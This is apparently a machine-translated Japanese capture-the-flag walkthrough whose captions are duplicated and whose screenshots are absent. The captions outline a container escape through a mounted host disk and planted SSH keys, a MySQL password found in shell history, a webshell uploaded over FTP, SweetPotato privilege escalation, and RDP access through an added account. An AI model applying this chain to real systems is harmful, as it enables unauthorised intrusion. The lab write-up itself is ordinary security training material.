

コンテナの閲覧

コンテナの閲覧





コンテナを起動し、ホストディスクを/MNTにマウントします

コンテナを起動し、ホストディスクを/MNTにマウントします





ターゲットマシンホストの/root/.ssh/authorized_keysファイルに公開キーを書き込む

ターゲットマシンホストの/root/.ssh/authorized_keysファイルに公開キーを書き込む

秘密キーをローカルで直接SSHに直接ログインできます

秘密キーをローカルで直接SSHに直接ログインできます





フラグを調べて、旗がここにないように促します

フラグを調べて、旗がここにないように促します



履歴コマンドを確認し、MySQLパスワードが123456であることを確認します。実際、爆破することもできます。

履歴コマンドを確認し、MySQLパスワードが123456であることを確認します。実際、爆破することもできます。



アクセスmysqlデータベース

アクセスmysqlデータベース















したがって、WebShellはFTPを介してアップロードできます

したがって、WebShellはFTPを介してアップロードできます

シェルアドレス

シェルアドレス











ジャガイモを直接使用して権利を増やし、sweetpotato.exeをアップロードします

ジャガイモを直接使用して権利を増やし、sweetpotato.exeをアップロードします









テスト後、3389が有効になります。アカウントを直接追加してログインします

テスト後、3389が有効になります。アカウントを直接追加してログインします

Get Flag

Get Flag

